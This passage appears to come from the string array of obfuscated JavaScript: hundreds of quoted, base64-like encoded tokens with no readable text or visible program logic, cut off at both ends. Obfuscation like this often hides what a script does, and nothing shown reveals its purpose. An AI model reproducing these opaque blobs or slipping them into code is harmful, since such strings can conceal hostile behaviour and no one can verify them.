KveP5D25s','EMnUtenKwe5QrLHzm0P3wta1seP5D25wmuP5tMXJm0WY','AvyYAhHkExDUvJfbDLPgvKrIEMHytKDsA1nxrw5mq2ry','u2nZsJfJmLLxvLHome4WuMXJBKXdzhHKBvPxy0rODLrP','og5lu3rls0rcne1QtxPmq2mYwgXbD0P5A3jtAwD3zurn','ntCYnZi5r0Dqu0XS','C0OXrNHLu1fUs1n0s0TeqJrnvfKZtenKrfHtCeLkEwTY','CK4YsM9Au2nZsJbwrgiZvLHvvxbQvLCXCLLty3nkm1Po','vwvTmxrImevUtenKr09hohPwmuuXv2TwweP5D25rAMH2','B29nsgCZwwPRC0OWuM1zAMTUs1n0s0TeqJroEK5QtenK','rJr3vvnJCeSWB29nsgD4t1rfC0P6qMfsELvUs1n0s0Te','tenKrvuYovrAv1Pjy2LJC0OYy3PtBu5lzezkA1rxrw5m','s1n0s0TeqJrnmKu1tenKBMnttLzkEwTYu2LND2veutrA','wwrwyZjnmK5uv1HfBKXdzfHvvKeYvJfkr1PfBg5oq2nZ','vgjgyZbnr0P4y1nJC0OYrNrImLjyvvvAALvwtNztEwnZ','sNLRCLnPz3DLrgrOtLn3BMvTEeDKq2nWsZbVB01iz3LA','ExDUyLrODMmXzffuBvjqvti4EuP5D25wELjhwta4Ee9g','tKTwEwnZsJnrEvnTtKLnsejQvKvJBKXdzervmNr1vJfc','BKTtDeTlrei0tw1wAKXdyZrtvZr5sNLRCLnPz3DLrezO','DLjRsKXAu2nZsJfKugrhtLrrmJH5zfHKDeP5D25HwgCZ','BtvpsNL3BLz6wtrwrMrqtKHowe5wtw5mq2rZwKrsBLji','tNPsBeXdzezuALz2sNLRCLnPz3DLre5Qwvn3BLverJrL','wxPfC0OXqxHLsgDUs1n0s0TeqJroBuu0tenKCK1Szhfk','ELKWutbwAeP5D25wmuPryKzJmMjhtLjzm2TUtenKnLuY','vKP5A3jtAwD3zurjEK9dD25HvZvkzgLJCeSWB29nsgCZ','z25lu3rls0rcne5Qstnmq2rWvda1seP5A3jtAwD3zurv','q2rPvg1AB0P5A3jtAwD3zurvnu1dD25oAKPnuwLJCeSW','vMmZy1rwmgnty3nkmwrrzwPOwe5QtMPtwe5isNL3BLz6','uZLQvfvoCMrdy3nkmMrOyvDgnMmWtw5mq2qWzhPoA1zx','sZbVB01iz3PArfLZsNPAzvveqw5lu3rls0rcne1uvMTm','u2nZsJjAmfvTuKLprZLSvNPwnuP5D25sre5dwta4ngeW','A3nkm1z3u2XnBKTtDeTlrei0tMPvneXdzdrwvNr2sNLR','refUs1nRCMnhrNLJmLzkyM5rB1ntz3DLrfeXtNL3BLrh','s1u4m0P5A3jtAwD3zurwAfLtD25JEwHstNLJCeSWB29n','AfrsAwnWsZbVB01izZjAAKvZsJfbEgviz25lu3rls0rc','zePuAK50sNLSzeTtEg1xmvfVtuHNm1LxtxnkEu5ru0DV','D2vevxDou3DUstfcswfPy3blmg9VtuHNEK4YrxnkEKLW','CLnPz3DLrgrRt1n3BLnvnhPIu2nWsZbVB01izZnoBvvZ','y0nKzeTfvMjvEwD3zurkBvPtD25kAwGXvgLJCfHtAZDJ','C0OXyZbmmK5jy2XAA1nQqNrkExDUzuzOrvmXzfjpsevU','tLrbmeXdy21lsfzpsNLRCLnPz3DLrfjRwwL3BLOZrwPw','AfHov3HQvfvJBKXdzfHvrgXzvJa5A1PgwJrtEwnZsJnk','y25mq2r2zuvWALiYutnArLjOsNL3BMfxwxPzmhb5v21s','EwnWsZbVB01iz3PnALvZsJbWB1PSmg5lu3rls0rcne5u','wtfktgnhtLfsEwnZsJnSDgiZwNjnrMCYsNL3BLz6wKXt','wwL3BKTesKzxu2nWsZbVB01iz3PzAKvZsJnwD1nStw5l','ne16AZjmq2rYtwXKCuP5A3jtAwD3zurzD05tD25pruPO','vgTZsNPoD1qXvw5lu3rls0rcne56uMHmq2n5s1u4m0P5','C0OYouPpsgXfyZa4BKXdzerpr3rqvNPAnfPfEfrHmJrU','AMTUs1n0s0TeqJroALjTtenJmMjxrwHkEwTYu2LND2ve','EeP5D25HrePtwta1DgeZsLHoEKfUtenKwfqXsMPtvK52','C0P6AenzwgnUs1n0s0TeqJroreKWtenKAgeYChzkEwTY','s0TeqJrnAMmWtenJmK1REenkEwTYu2LND2vertbnAxDU','zuDArMiWtNzsAwnZsJfJm1zeBg9KmdLssNL3BLyXqK1u','ttjrC0P6wxLuruLUs1n0s0TeqJrnvfu1tenKAfvRBdnk','BKTtDeTlrei0tKDfmuXdyZvprK5hsNLRCLnPz3DLre5R','mwrqttjsuLuYDfnIsfPisNL3BLz6wKTzmuL5uJbAwe5h','wtfgAvDTuKTwEwnZsJnSvgeYsNrrmJLHy1DfBKXdzfHu','m2rltMPzBKTtDeTlrei0txPzm0XdzffnwgG0sNLRCLnP','q3DUvKvgseTty3blmg9VtuHNmfLuA3nkEKLWvhPJBKTt','vLzoDLPwyZfuBvjxvNLJC0OYAerImLzyvvHsALv6Ahzr','vZL1s0HjC2n5BdDJBvyWzfHkDuLissTqwe03zLn4A1CW','tKvnBKXdzhnArMrluKHkteP5D25wELzXzeDgBu5iqw5m','sJnOvLCYog5lu3rls0rcne5ezZrmq2rduLzOtuP5A3jt','vevjBKTtDeTlrei0tvDzEKXdzevABuK1sNLRCLnPz3DL','BhDzu2nZsJbkt1rTtKHvmNrtww1fBKXdzfHumfPQvvzo','B01iz3HAreLZsJbWB1PSmg5lu3rls0rcne5eqxDmq2q2','sNLRCLnPz3DLrfv3txL3BLverJrLq2nWsZbVB01izZnn','tdfJmfnTuKPvmNrcsNL3BLz6wLnArKP0yJiXwe5QzgPt','m2S0yNPswfqXuNHKA2nUtenKm1KYwtfwmuzSwLnJC0OX','AwD3zurnD01tD25JEwHstNLJCeSWB29nsgCYwvrfC0OX','C0OYrM5Lr05qwMK5ALmYrw5mq2qZzuvKuvz6vKDzmvPi','Avj5y3nkmJLuytnowe5StMTzBgnUtenKBu9hotjwmuzh','C0OYrLntwgnUs1n0s0TeqJroBvv5tenKtwjvChjkEwTY','u2nZsJnvEfuXtLHovtvQvM1fBKXdzhzrmNryvNPKrfPh','tNDumvvUs1n0s0TeqJrnv1PStenKs1vtvtnkEwTYu2LN','ALiXzhvkEwTYu2LND2verMXzu3DUuKHOmeL5y3blmg9V','s0rcne16vMLmq2rPvg1AB0P5A3jtAwD3zurjEvPPD25z','DhfwELPesNL3BLjTmxjzmM80yJa5Efj5y3nkm2Hpvw1o','tuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8YBg1l','qxPmq2nQuJfKDuP5A3jtAwD3zuroBfLPD25zAZvTyunJ','EMrpwtfwBgnvDfHoA01UtenKwe5REhzABuL6wtfcseP5','sLrkExDUvJfgq1PfDerImKzytKzAA1uZrw5mq2rTvJbW','u2LND2vetMHnExDUyvu5t1j5y3blmg9VtuHNme16uxnk','AxHctevjC1f5BdDJBvyWzfHkDuLisw9JExGWteHvC2rP','vgLJCeSWB29nsgCXtxPnC0OYsK9ABwDUs1n0s0TeqJro','u2LND2vetMLoq3DUuteWCvndy3blmg9VtuHNEfLuA3nk','uu1yAdrkEwTYu2LND2verM1oExDUvKvgseTty3blmg9V','mtbxDerKsvO','AwD3zurnme9dD25LrLzIyNLJCeSWB29nsgD4wLrJC0P6','s0rcne5QvMXmq2rYtwXKCuP5A3jtAwD3zursAe1PD25J','y25mq2rytKDfmvf6AhjpvMmXtunJC0OYmwfnmK5jyLD0','AdbjEwnWwfz0vuTeqJroALzOtenJmLHSqxDkEwTYsJjo','vuzAA1rhwLrkExDUuw0XCLqXyZfwBvjqt0D0C0P5D25r','qJroBu14tenKAgeYChzkEwTYu2LND2vewMLpq3DUstfc','mK5uwxnkEKLWvhPJBKTtDeTlrei0tNPvEeXdyZbrmvPK','r1jqwvnJC0OXzffovwHytJbWALuYtKXkExDUzwPODMjS','u2LND2vewtnAu3DUyxPkwgfPy3blmg9VtuHNm056qxnk','nu5PD25HvZvkzgLJCeSWB29nsgD6twPJC0OWsKzxrxDU','y3nkmwrsy2T0we5huMPvmK5usNL3BLfxmxjwrMmXzeDs','D2vewtjAq3DUuKHOmeL5y3blmg9VtuHNEfPhwxnkEvP4','uK55y3blmg9VtuHNEu1TuxnkmtvPyM1NBKTtDeTlrei0','yMLNCguZwMHJAujmufy4D2veutvnAKv6tKrgBe8YBg1l','mg9VtuHNEK5ewxnkmMr4stfvBKTtDeTlrei0txPJD0Xd','D2vewMTou3DUt0vkAgr5y3byvdfls0rcne5TtM1mq2rO','A3jtAwD3zurKAvL5D25HvZvkzgLJCeSWB29nsgCYtvDv','rei0tNPfm0Xdy2PvrwHXsNLRCLnPz3DLrfzRtun3BMry','z3DLrfzStLn3BLzfrKHlu2nWsZbVB01iz3HzAKLZsJnn','zgHxv2HRvdboDLngyZbuEwnZsJbrEgrhuLzuA3mYsNL3','B01izZnov0LZsNLAEgeWy25lu3rls0rcne4YrMHmq2rl','zfvrvwnWsNLRCLnPz3DLrePOtun3BK0ZqLbwu2nWsZbV','mhftq2nWsZbVB01iz3PoELvZsJbwt05xog5lu3rls0rc','yNLJCeSWB29nsgCZturzC0P5wNHHmgnUs1n0s0TeqJro','D25wmdL3wKu0DW','D25Kv1PhwtfoDgeYEhnwEwnZsJfKuvjTtKPIvZK0yZjA','Cwj5y3blmg9VtuHNmvPTrxnkmfi0zennBKTtDeTlrei0','D1yWovvHv3bOsNL3BMvuAhjImNruyJj0rfj5y3nkmMHO','A2nUtenKDLrTEgPuBvzdwtbWEeP5D25ABe52u0zJm00Y','ne5urtvmq2q2yKvAmeP5A3jtAwD3zuroBvPPD25zvKPk','zZbpveL4txPrEfPwC25Jm2XiuZiXmKOXmdLju0zIwfr0','s0TeqJrnv1PRtenKzwvRDfPkEwTYu2LND2vevxLzExDU','sgD4tLrjC0OXrNHLu1fUs1n0s0TeqJrnEKK1tenKrvPT','BxruyJjVBKXdzejvmNrjvNPAD1PgwLrHmKLUtenKnLuY','D2vetMHzExDUyvC1sMrPy3blmg9VtuHNEe5QtxnkEvLV','veL4txPrEfPdD3DLr1f4tLrJmKTtD2HABLz1wtnsCgiY','q2r6s0zfm0P5A3jtAwD3zurvD1PPD25HvZvkzgLJCeSW','y3blmg9VtuHNm01uvxnkmMX1u1HzBKTtDeTlrei0tNPj','sJiWEvnTtLnKv2HQvdnfBKXdzfHorxbQvwPbneWXyZfA','AgLprMmYyuDsv1Lty3nkm05SzeDovfPxAgPvsevUtenK','z25lu3rls0rcne1QzgHmq2rLzwT0wKP5A3jtAwD3zurf','BKXdzfHvrKPRu1HvEfrTuNHkExDUvNPwsfDRtLrHmfjy','wvn3BMfxnuPKAwnWsZbVB01iz3LzELLZsJjgu1nyy25l','wgG0sNLRCLnPz3DLrgn3tvn3BLLRnw1Hq2nWsZbVB01i','u2LND2veyZvzExDUy3PRmvjPy3blmg9VtuHNEvLxwxnk','qJrnrJbWtZmWC2jTvJnjr2TVwhPcne5eA3Lnve0WtvDv','vwXkALneAhzoBgrsyKDstwnty3nkm1PjywTSwfvUvKjk','ytfSDu9hotnsrMnUtenKwe5PowTuEMH2twXJmvvTtLjz','vvnvm0P5A3jtAwD3zurnEfPdD25Am0vQvLnJCeSWB29n','y3blmg9VtuHNEK9hrxnkmhH0u21ZBKTtDeTlrei0tKro','AwD3zurnmfLPD25JEwHstNLJCeSWB29nsgCYwMPRC0OW','mu5dy3nkme00yJj4Au1TnhjkExDUvJfcBvPgyZjLr05v','mhH0ytbnBKXdzhzJmLjRvfvoDLuXyZbuEwnZsJjWwLn6','D25wmujZwKzcmvjgChzJu2nZsJfJmwnutJvIv3ruvNPK','AgvnrKvUs1n0s0TeqJrnAKL5tenKrvPTstvkEwTYu2LN','tKzJBKXdzdfIv3q1wJboDLfyAfHkExDUwwXOBfjiuNrH','qLHxvMrtzeDstLuYDg1wEMrVwKzjngiZwJrvmNm1uwXo','D25nAwXqtNLJCa','m0jsuLD3BKTtDeTlrei0txPRnuXdy21lsfzpsNLRCLnP','vMrstJjoufuYoxPkExDUvNPvm1KWEhLJr1jwvfzJBKXd','yZfmmLjjvtjZmq','ovHKvMT3uvnJC0OYvtrIEMrytLzkALnhzerkExDUuMPO','s0rcne5euMPmq2rSywXkB0P5A3jtAwD3zurKA09dD25u','sZbVB01izZbzvgDZsNLouvnhB25lu3rls0rcne5xwtbm','AMH2zvvfngiWzfHumgnUtenKnfneBevwmui1vunJC0OY','A0XdzhPpvfzhsNLRCKOYtMXkmtbVy3L3BKP5Bgrpm01T','tKTeqJrorgXTtenJmfeXwMrkEwXKs0HVC2rSDe5lrei0','mg9VtuHNm05Twxnkmuz4zvnrBKTtDeTlrei0tLrvmuXd','sxnkmNn5vJjVBKTtDeTlrei0txPKAKXdy3LlvtGZsNLR','rtrIEtHUtenKrMjxDePwmdL1zuzJmLPty3nkmMXluw1o','y0TtAwi','Adrzmuz4sNL3BLjhmxzvvMrstdjosgjxC3LkExDUvJa5','zfHumNHQvKDss1PfDdfJu2nZsJncDgf6sJzuvtvQvfDf','sNL3BLyXsK9zmu50yJjgCwjxovPkExDUvNPswgfiCfrH','rtLwsNLRCLnPz3DLrgmYt1n3BLDgnhDvu2nWsZbVB01i','tvzkALnwy25mq2rTuZjsALuZwKnzmuP4sNL3BLyWohDn','rtq0sNL3BLz6uNrvBgmXtuHgmgnty3nkm0u0yJj0A1PU','y3blmg9VtuHNEK1QqxnkmKztu1HJBKTtDeTlrei0tw1v','wvn3BLjQsMTIAwnWsZbVB01izZbzELfZsNPcyvj6vw5l','wtbKALzTuLDABuvUtenKwfr5owTuBtf2zwXJmLvTuLvz','DeTlrei0tM1zEuXdy21lsfzpsNLRCLnPz3DLreKXwxL3','ExDUuLHAmLvwzfjLAMTUtenKD1uYohPwmuyWwKv0DgiX','BgLzAwrKv3LKD2rytM9kmtbVvfDgmgfgC25JBtKXyM1r','DfHkExDUzfHwAvLwzfjpv1fUtenKwe5UuMPsmhrOy2XJ','uLbJu2nZsJfJmu0YuKLvmJK0vNPzm1KXrNHkExDUvJfc','wMX0tKTeqJror0v6tenJB01RvLPkEwXKtevgyLrtz3DL','y3blmg9VtuHNm1PerxnkEuuZv3LvBKTtDeTlrei0txPs','u3rls0rcne56uM1mq2qXy0vWveP5A3jtAwD3zurrne1P','rePTwML3BLjiAdbjEwnWsZbVB01izZnnBu1ZsJnnB1vu','wJnwDfPxntbJEwS3y21wmgrysNvjsfe5yM5wC2jdEdjp','sNLRCLnPz3DLrfK1tNL3BKPUrNjsEwnWsZbVB01izZbA','vvrJBKTtDeTlrei0tMPwAKXdyZjnA3HdsNLRCLnPz3DL','v2qYsxzIA2nUtenKEu9hourwmuPhwtfcrgf6vw5mq2ry','me5Ks2TNBKTtDeTlrei0ttjzmKXdzensvMHnsNLRCLnP','mg9VtuHNmfPQA3nkEMHkyMPjBKTtDeTlrei0twPcBuXd','z25lu3rls0rcna','ExDUwJjjnfzUsKrHmeLUtenKwe5UuMPumJf2ttfJm2rh','zNvUy3rPB24','oxrlAKi0tKrbCMjQChvmr3DYs3LvD2veuxbqmNnYufzo','u3rls0rcne5uvtnmq2rUy1novKP5A3jtAwD3zurnne1t','DKWWsM1rEwnZsJbzngeXtM1prZKYy2TJBKXdzfHvA1PR','s1n0s0TeqJrnv1e0tenKCfqWnuHkEwTYu2LND2vevxLo','DfPetwC','EwHstNLJCeSWB29nsgD5tvrrC0OWCg9ABdbUs1n0s0Te','rZHYvNPwt1PguLHkExDUvNPArgrwzfjLwhbytJjRBKXd','zurJEu5dD25prJbWvKnJCeSWB29nsgCYturnC0OYBfbu','y25mq2rTzg1OALqYvNnzmvP4sNL3BMjyuM9ArKjuyNPo','mNrOvNPwreP5D25KAKz5zdjSvgiWz25mq2ryvuzkALvQ','t1j5y3blmg9VtuHNEvPhwxnkmMr4stfvBKTtDeTlrei0','ALuWtenKmwnfCfrkEwTYu2LND2verMTAu3DUzuzwyMj5','utbkExDUwNPku1KWAerHm2rytJjvBKXdzg1prZK1vJa5','uNLJC0OYzeXrBu5qt0D0D1z6vtbkExDUyLzOAfjywKrH','AwD3zurkBu1PD25oBdvrtunJCfHumuTlrei0tMPjmKXd','AwD3zurgAu5tD25prwX1twLJCeSWB29nsgCYtxPbC0OX','m3bisNL3BMfvmuTzmgD5yuDou1j5y3nkmwmZzvHowfvR','r0LZsJbsBvLQA25lu3rls0rcne1xutnmq2rduLzOtuP5','rLPytM5OA1iZrw5mq2ryvvu1ALnRtNzIv1juyNPNBKXd','weP5D25wmdLhwtbSDgj5ow5prZK1sNL3BLz6vK1vrZLV','sJjkt1PTz25lu3rls0rcne1uvtrmq2rzwgPcuKP5A3jt','z3bLm1POy2LcEvbtrwHxmta3y21wmgrysNvjr1OXyM1o','tvnUA25mq2rXyurgnvz6uxPArtLisNL3BLyXqKTArKPu','y3byu2HXteDAmwjTtJbHvZL1s0nSn2rTrNLjrMm5vML4','yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5A1PwvLnt','D25LBxHhzenJCeSWB29nsgCXtNPbC0OYvNfvBwDUs1n0','mfLQwxnkm3bZuM5rBKTtDeTlrei0ttjfmuXdzgHHmNb2','vNLND2vevMTAAxDUzw14r2rdy3byu2GZyvC1A2iZy3nL','uMjUrJjzu2nZsJfJm1rgAfHoEK5QvuzoDKX5y3nkmwrs','D25wmuPpwKv0Dgf6uNjKBtbUtenKmgrwqxjwmujjwvnJ','m1mXCenrmNrhvNPKweP5D25wELOYu21ome4YtLvsEwnZ','BKTtDeTlrei0tw1oBeXdyZvprK5hsNLRCLnPz3DLrfL3','AhLmse1WztnkBa','qJrnvfPQtenKrLrQvNzkEwTYu2LND2vestfoq3DUzdbV','EK5TtenKrvPTstvkEwTYu2LND2vetxPAq3DUyxPkwgfP','DfmXAenwELz0sNL3BMvQrtnzmgHRv21ssgqWCgTwsevU','tenKq2fhAgPuwgq0wtbOEeP5D25Imu5YyZbkngrhtKTJ','m1PeyxL0we5uzgTtrZfYvhLJC0OWwxPvBvjowJbnEeP5','zeryu3bjsNLRCLnPz3DLrezOtvn3BK0ZqLbwu2nWsZbV','qMTwELj3wtfcALLty3nkmwrqyuDsvLuYow5wELyWwKvW','tvz5y3nkmwrqyw5owe5vnwPtrMrusNL3BLyXrtnzmu5e','yJfcwe5PowTtwevUtenKwfqZqMTvvgHYu1D4B1r5y3nk','strIm05yvuDOALnwtNzAu2nZsJjStvPhtKTKrvPRu0Hf','y3nkmMreyNPAru9hDfvHvZfYuLzJmLeZrMLrmJL1wLvo','EvLxtxnkmfjTwwPRBKTtDeTlrei0twPjneXdzgvzBtvV','DvPyy2DsBhnVvxLND2verMLzExDUtM0XAeLty3blu3nU','B01izZfov1fZsNPADfLtrw5lu3rls0rcne5hrMTmq2nT','sxnkmKzYyw04BKTtDeTlrei0tKrJEeXdzgvLA3rAsNLR','BuK1sNLRCLnPz3DLrgn3wwL3BLfRvLLuq2nWsZbVB01i','A3HdsNLRCLnPz3DLrfzRtKn3BLDgnhDvu2nWsZbVB01i','Bgrlrei0tunRC01iAgTlu2SVzfrWBvCXvw9nsgCYtxPv','tenKwe4XuxLwELKZwtb3ngiXvw5mq2rOyLDZnfz6uLbI','s0TeqJrnBuPTtenJEMnfovzkEwTYu2LND2veyZrzu3DU','uMvhtKXxrxbRvg1KBeP5D25zmgrdwtfcrgf6wLHvrK1U','y3PRmvjPy3blmg9VtuHNme9utxnkmKztu1HJBKTtDeTl','y3blmg9VtuHNEfLxuxnkmfi0zennBKTtDeTlrei0wM1n','yMLOEuXitxbLm0PSzeHwEwjPqNLjvda5y3P0ouXhuMjt','sNHvmNmZvNPrneP5D25ABhbiyuvsDgf6qw5mq2ryvuzb','BK5dy3nkmwrqu21ovfeYodvKmhD3sNL3BLLxsM9ArwHe','sNLRCLnPz3DLrfzTtvn3BLvyrJvkq2nWsZbVB01izZbz','qJroALjStenKCfqWnuHkEwTYu2LND2vettfpq3DUy3LO','B29nsgD4tw1vC0P6sxbuEMnUs1n0s0TeqJroALPStenJ','q2rytLHws1f6AhjHvMmZtKnJC0OZwxHHBwrYvti4mKP5','AKPnuwLJCeTtDhDzweP6wLvSDwrdAePlrei0tM1vneXd','rw5mq2rytLzowvyWohDAvMmWzvnJC0OXzfnLr05quti5','s1yWovnPz3DLrfeZwLn3BK5QsK1rAwnWsZbVB01iz3Lz','ExDUyLrcu1KXvKHomLjwuNLJC0OXzfbpvgryvdbAA1nu','z3DLrgm1tML3BLLwsKPKEwnWsZbVB01iz3PpvgnZsJnn','wvuXyZfpq2nZsJbrngj6BhbHrZv4sNL3BLPRAhbLsePu','wKu1BMrxB25mq2r0ttnOALzeqtnzmhrysNL3BMnyAhnz','sNPOq1Lyy25lu3rls0rcne5QyZbmq2n6y0u5vKP5A3jt','sNL3BLyXrtnzmhbRtdjsvLrftw5mq2q1yLC5CfyXrK1z','BLHtAe5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nIrdeW','vKHsveP5D25Hm2D6wtfone0YtLzsEwnZsJbvngiZuNnL','BLOZrwPwu2nWsZbVB01izZnzmKLZsNPOq1Lyy25lu3rl','Au5PD25oru5xwfnJCeSWB29nsgCZtNPzC0OXrNHLu1fU','u2nZsJiXwfDTtLjIv3rnvJffneP5D25LrK52tdfKuvvT','ywLRCgnTvJbKweP1suDVn2nTvJbKweP1suHsB2fytMjk','ww5lu3rls0rcne1Trtnmq2rewfnWsuP5A3jtAwD3zurn','CeSWB29nsgD4tJjnC0P5tKHwmJrUs1n0s0TeqJrnv0KY','v000tenKAfvRBdnkEwTWtZjSBuThttLqvdfPs1DkEvPx','zhvkEwTYu2LND2vevtjpu3DUy3PRmvjPy3blmg9VtuHN','rZG0vJa4ELKWmdrIEMTUtenKDvnRsMPtEMHYu1zKuwjt','vZKXzfHOyvKWzhHkExDUvNPwvwiXyZfIr05oyLC5EuP5','ttjfEeXdzgvLA3rAsNLRCLnPz3DLrfe1tKn3BKPPAdfu','zZjAr1vZsJnnnq','BMTUtenKnMvetMPvEKjVwtfoseP5D25wELf2wtfjngiX','sJbSt00Ymg5lu3rls0rcne5xvMTmq2rYtwXKCuP5A3jt','rLz6uM9zmdvisNL3BLjhmxjwrMmXuM1ssvuYDdvkExDU','uMPmq2q0vLz0DG','zhLJCeSWB29nsgD5wwPNC0OWCfjkvgnUs1n0s0TeqJrn','tKDkEwXKs0DRC2rdD3DLrgDZv3Pcne55D3DLrfPSwfn4','mti1mtaZm1HLs3znzq','B01izZnpvevZsNPOzeTwuw5lu3rls0rcne4Yutbmq2rf','v0vOsNLRCLnPz3DLre5StxL3BK9gmhbwq2nWsZbVB01i','wM1jnuP5A3jtAwD3zurkBu5dD25jmgryyMLJCeSWB29n','m0XdzhPlrKuZsNLRCLnPz3DLre0Wwvn3BLzfrKHlu2nW','ALDTuKLAmJbUtenKCe0WsMPwvxbhwKzgweP5D25LrgH2','z3DLrfKXwML3BK5TmwHju2nWsZbVB01iz3HArgTZsJfg','uKHsEwnZsJboBfPQqNzprZLzsNL3BLyXqLLxvMmXzuDo','tenKCgjxDePwmuf4vvC5seP5D25KAK5xwKuXmwnvy25m','tMXmq2qXy0vWveP5A3jtAwD3zurfne55D25HvtLpuNLJ','u2LND2vewtjnu3DUwvzksMr5y3blmg9VtuHNm09xwxnk','swDwrdflteHnoq','me5yvwPbBKXdzezAmwDYyvCXDLjty3nkmMXuyJfswfvf','BKXdzfHumhG1vNPAB1KXuLLuEwnZsJnAtffTtK1pr3r3','tLjAvffUtenKwfqZuMPuvwX3wKvKte5dy3nkmNH0yJns','BdnkEwTYu2LND2vezgPzExDUwvD0Cwj5y3blmg9VtuHN','uw5mq2ryvdfcmG','u3DUzfHcs1v5y3blmg9VtuHNmfLTtxnkEu5ivJi0BKTt','Dw5KzwzPBMvK','sNPoD1qXvw5lu3rls0rcne5QzgLmq2q2yKvAmeP5A3jt','D25wmuzVwta1yvfTuKLnrwnUtenKAgrvsMPvr0uZwKu5','sM5Kr05pvNLJC0OXyZfomK5nttjwDLz6uKXkExDUvNPK','sZbVB01iz3HpvfvZsJb4DfnTC25lu3rls0rcne56qMXm','sgCWtNPvC0OXntztmwTUs1n0s0TeqJroreKXtenJALiX','BgTmq2n3v2TJmuP5A3jtAwD3zuroBu1PD25JEwHstNLJ','rw5mq2rytLzcrMfhtKTzmu5isNL3BLz6vNLAr3H5tdjo','yZnzBePYwLrcwuP5D25JvgHYvKzJmgvhuLnIv3rrsNL3','yZvoq3DUvurgna','txPNC0OWuM1zAMTUs1n0s0TeqJrov0PRtenKEKTgrtnk','EeP5D25Hve5zuJfJm2rhuLjsEwnZsJfKufveqLHvwgHR','yM1sDMr5A3bMshDVyNOXBvCWB29nsgCXwvrnC0OXqxHL','BKXdzfHov2HQvLvWD1PfouXzu2nZsJfKufzTtLbIvZLO','me50yJfOrfnStKrkExDUzdiXDMrRrNPwm0fUtenKwfqW','sNL3BLyXrtnzmhr0yJjomvrxA25mq2ryvwT4CLz6wxzA','CLnPz3DLrezSwLn3BK9gmhbwq2nWsZbVB01izZnArfvZ','zurJm01tD25HvtLpuNLJCeSWB29nsgCWttjrC0P6rNHn','wKC5weP5D25wELPhwtbWvgiZqLHov1jQvdfJBKXdzfHo','BLHUCeXxu2nWsZbVB01izZjAr1LZsJnnnu5vww5lu3rl','r05nyLDZEeP5D25rAMHYvezJmvPhuLnpr3rZsNL3BLyX','tNzru2nZsJfKuvDftLHorNbRvvu0D0P5D25JvK52yMXK','A0zAyvvfBKXdzhrzvZfezfrOCMnty3nkmwmYuJjwEu9h','nhDvu2nWsZbVB01izZjoALvZsNPjCfr6y25lu3rls0rc','vNPJEe1TDe5wmwDUtenKwe4XyZfwELuWzevAAeP5D25L','rw5mq2qZyLC5svyXsKnzmdf0yxPjBKXdzevrmNmYvNPs','rMmZttjovLLuuw5mq2r6utj0DvLwtNzsBK5isNL3BLyX','sNL3BLz6vJfHBgrryLHSwe4Wy25mq2rUutj0AfyXrMLH','sNL3BLLwtNzzmwmWvg1otLOWtw5mq2rTyLC5q1z6zg9z','tuHNmK1QA3nkELP0wvnfBKTtDeTlrei0tKrbnuXdzhDv','BKXdzeDvmJH4zg5At1KWEfHkExDUvNPAAgvwyZfJu3rd','seztwKu5seP5D25IvNbxwKvODgiWwLHomwnUtenKwe5S','tLDwAKXdzhjnBgrXsNLRCLnPz3DLrgrOtKn3BK9gmhbw','sxDnu3DUs0rkrLDty3blmg9VtuHNEu9htxnkm2HwvZi4','uMvNrxHW','Btr5v0zjBKXdzgHtwfzyy2XoCLLty3nkmJf6tJjss1uY','nffTrJnkEwTYu2LND2vewMXAAxDUwvzksMr5y3blmg9V','C0OWwxLArZrUs1n0s0TeqJrovgmXtenJnfnxnhLkEwTY','owTvBvPisNL3BLz6uLDArxr0yJj4we5PowPvBuvUtenK','wM5wDvKZuNbImJrVy2L4EKXiuxnKu3GYs1H0EvPyuJfJ','mKXdy3DxA2mXsNLRCLnPz3DLre0ZwwL3BMqWBZjoAwnW','zfbmmK5uyLC5uwjStNzsEwnZsJnomu1ftLHorxbQu21f','uMPsmJf2ttfJmgnhtLfJu2nZsJnOneWYtLrrmNrWww5f','vgCYtenKBgfSsM9kEwTYu2LND2vewtvAq3DUwvD0Cwj5','sNLRCLnPz3DLrgmZtNL3BK1yrxHrq2nWsZbVB01izZno','s0rcne5urxHmq2rkvgPoDeP5A3jtAwD3zurJmu9tD25w','ExDUuLrODLuYrJjKBevUtenKwfvwCgTvm2GYvLDwEeP5','s0rcne1uutrmq2rPvg1AB0P5A3jtAwD3zurJEfL5D25J','DeLwEMqWwKv0rgeZvw5mq2q2wLvOnfyWovvnq2nZsJfK','rZLSyLzoDMfty3nkmwmWvdjkqLeYDfjwELzqsNL3BMfQ','svz5y3nkmwrstLDowfvUuMTvwfPmsNL3BMjiAgLIvMmX','rvPTstvkEwTYu2LND2vestfpu3DUsMLOmvrPy3blmg9V','mtaYntq3C0vTqvj2','rgn5t1n3BLLwsKPKEwnWsZbVB01iz3Hzv0LZsJbozeTR','mLPetxnkm01VvvrJBKTtDeTlrei0tw1wBuXdzevLsffQ','yuDovfuYovDwmuzhwKzgEeP5D25KA05YtJfJmfvTuLDp','D25svu52y1HoAviXA25mq2qZvtj0wvyXrM1xBgmXtKnJ','yZntEwnZsJfJmgnvEfHovgHmzvzJBKXdzfHvrLPQuZjk','v0v0tuHOBu1eDdjzweLNwxOXzK1izZbpveL4txPrEfPg','tw1sDuP5A3jtAwD3zurkAu5dD25Av3btyunJCeSWB29n','u3rls0rcne5QrxLmq2rUy1novKP5A3jtAwD3zurnmK5P','ELPgvNrImhbytLHsA1uYrw5mq2rgyLC4D1jiy3zzmgri','tenKwe5xmhLwmuPOu1zJmgjty3nkmMXuyNPowfvfwMPt','mKztu1HJBKTtDeTlrei0tLDjEuXdzgLuBvPVsNLRCLnP','vdb0AeP5D25sr1P3wtfsneWYtLnzu2nZsJj4vgiYsLHu','mtiYmdm2mKPtsNfmqG','refUs1n0s0TeqJroAMCYtenJEMnfovzkEwTYu2LND2ve','D25wmujlwtfkrgiXuNHHsgTUtenKEu1UBfzwELzxwtb0','wKzJmu9dy3nkmK5uyxPowe5gtJbJrwnUtenKwfvyAgPu','DeTlrei0tMPkAeXdy3HJvezbsNLRCLnPz3DLrgmXtwL3','y3nkmNb0yJj4mfeYoxvwmuj4sNL3BLz6zhrnrMrqzvzo','AwD3zurwBu5tD25pruPOzhLJCeSWB29nsgCZwxPrC0OY','yNLJCeSWB29nsgD6wMPvC0P6AZrvmfLUs1n0s0TeqJrn','wejQuNPODMnty3nkmwmYvw1ssu9hohHwELj3wtfoseP5','zuzoDLDUtKHosevUtenKwfvvnwPvBLeZwKu1tgvty3nk','q